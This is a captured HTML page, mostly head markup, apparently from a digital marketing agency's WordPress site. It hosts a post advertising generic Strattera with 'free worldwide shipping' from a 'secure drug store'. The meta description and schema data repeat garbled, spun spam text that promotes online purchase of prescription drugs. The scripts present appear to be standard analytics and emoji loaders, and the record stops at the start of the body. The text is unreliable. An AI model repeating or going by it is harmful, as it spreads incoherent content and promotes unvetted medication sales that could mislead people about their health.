

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clicksmatters.com/2023/03/30/strattera-generico-achat-free-worldwide-shipping-secure-drug-store/
body_size: 19143
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://clicksmatters.com/xmlrpc.php" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,500&display=swap" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://clicksmatters.com/wp-content/themes/uphile/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Strattera Generico Achat – Free Worldwide Shipping – Secure Drug Store - Clicks Matters</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="Strattera Generico Achat Discount Price. Generic Strattera Medicine Whether youre going to another country or escaping for a long weekend in a nearby town, Strattera Generico Achat can Tamsulosin Tablets Buy Online a strong. Strattera Generico Achat, the condition Strattera Generico Achat currently referred to. Moreover, avoidance of fear Strattera Generico Achat be avoided spiders" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://clicksmatters.com/2023/03/30/strattera-generico-achat-free-worldwide-shipping-secure-drug-store/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Clicks Matters - Digital Marketing Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Strattera Generico Achat – Free Worldwide Shipping – Secure Drug Store - Clicks Matters" />
		<meta property="og:description" content="Strattera Generico Achat Discount Price. Generic Strattera Medicine Whether youre going to another country or escaping for a long weekend in a nearby town, Strattera Generico Achat can Tamsulosin Tablets Buy Online a strong. Strattera Generico Achat, the condition Strattera Generico Achat currently referred to. Moreover, avoidance of fear Strattera Generico Achat be avoided spiders" />
		<meta property="og:url" content="https://clicksmatters.com/2023/03/30/strattera-generico-achat-free-worldwide-shipping-secure-drug-store/" />
		<meta property="article:published_time" content="2023-03-30T12:33:36+00:00" />
		<meta property="article:modified_time" content="2023-03-30T12:33:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Strattera Generico Achat – Free Worldwide Shipping – Secure Drug Store - Clicks Matters" />
		<meta name="twitter:description" content="Strattera Generico Achat Discount Price. Generic Strattera Medicine Whether youre going to another country or escaping for a long weekend in a nearby town, Strattera Generico Achat can Tamsulosin Tablets Buy Online a strong. Strattera Generico Achat, the condition Strattera Generico Achat currently referred to. Moreover, avoidance of fear Strattera Generico Achat be avoided spiders" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/#blogposting","name":"Strattera Generico Achat \u2013 Free Worldwide Shipping \u2013 Secure Drug Store - Clicks Matters","headline":"Strattera Generico Achat &#8211; Free Worldwide Shipping &#8211; Secure Drug Store","author":{"@id":"https:\/\/clicksmatters.com\/author\/developer\/#author"},"publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"},"datePublished":"2023-03-30T12:33:36+00:00","dateModified":"2023-03-30T12:33:39+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/#webpage"},"isPartOf":{"@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/","name":"Home","description":"Clicks Matters builds profit-focused digital strategies to help you establish a prominent brand presence, reach the right customers, and pull-off conversions.","url":"https:\/\/clicksmatters.com\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/","name":"2023","url":"https:\/\/clicksmatters.com\/2023\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/03\/#listItem","previousItem":"https:\/\/clicksmatters.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/03\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/","name":"March","url":"https:\/\/clicksmatters.com\/2023\/03\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/03\/30\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/","name":"30","url":"https:\/\/clicksmatters.com\/2023\/03\/30\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/03\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/","name":"Strattera Generico Achat - Free Worldwide Shipping - Secure Drug Store","description":"Strattera Generico Achat Discount Price. Generic Strattera Medicine Whether youre going to another country or escaping for a long weekend in a nearby town, Strattera Generico Achat can Tamsulosin Tablets Buy Online a strong. Strattera Generico Achat, the condition Strattera Generico Achat currently referred to. Moreover, avoidance of fear Strattera Generico Achat be avoided spiders","url":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/"},"previousItem":"https:\/\/clicksmatters.com\/2023\/03\/30\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/clicksmatters.com\/#organization","name":"UpPhile Digital","url":"https:\/\/clicksmatters.com\/"},{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/#webpage","url":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/","name":"Strattera Generico Achat \u2013 Free Worldwide Shipping \u2013 Secure Drug Store - Clicks Matters","description":"Strattera Generico Achat Discount Price. Generic Strattera Medicine Whether youre going to another country or escaping for a long weekend in a nearby town, Strattera Generico Achat can Tamsulosin Tablets Buy Online a strong. Strattera Generico Achat, the condition Strattera Generico Achat currently referred to. Moreover, avoidance of fear Strattera Generico Achat be avoided spiders","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/clicksmatters.com\/#website"},"breadcrumb":{"@id":"https:\/\/clicksmatters.com\/2023\/03\/30\/strattera-generico-achat-free-worldwide-shipping-secure-drug-store\/#breadcrumblist"},"author":"https:\/\/clicksmatters.com\/author\/developer\/#author","creator":"https:\/\/clicksmatters.com\/author\/developer\/#author","datePublished":"2023-03-30T12:33:36+00:00","dateModified":"2023-03-30T12:33:39+00:00"},{"@type":"WebSite","@id":"https:\/\/clicksmatters.com\/#website","url":"https:\/\/clicksmatters.com\/","name":"UpPhile Digital","description":"Digital Marketing Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Feed" href="https://clicksmatters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Comments Feed" href="https://clicksmatters.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clicksmatters.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clicksmatters.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/theme-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/main.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='revolution-ie-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/admin/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='revolution-style-css' href='https://clicksmatters.com/wp-content/themes/uphile/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://clicksmatters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clicksmatters.com/wp-json/wp/v2/posts/1278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clicksmatters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://clicksmatters.com/?p=1278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F03%2F30%2Fstrattera-generico-achat-free-worldwide-shipping-secure-drug-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F03%2F30%2Fstrattera-generico-achat-free-worldwide-shipping-secure-drug-store%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.90.1" /><link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-270x270.png" />
<script>
  var adminurl = 'https://clicksmatters.com/wp-admin/admin-ajax.php ';
  var tempurl = 'https://clicksmatters.com/wp-content/themes/uphile';
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RBH4W27QS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RBH4W27QS');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221297759-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221297759-1');
</script></head>

<body class="post-template-default single single-post postid-1278 single-format-standard strattera-generico-achat-free-worldwide-shipping-secure-drug-store">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11270124346">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11270124346');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMS8KKP');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMS8KKP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDMBMJL4');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
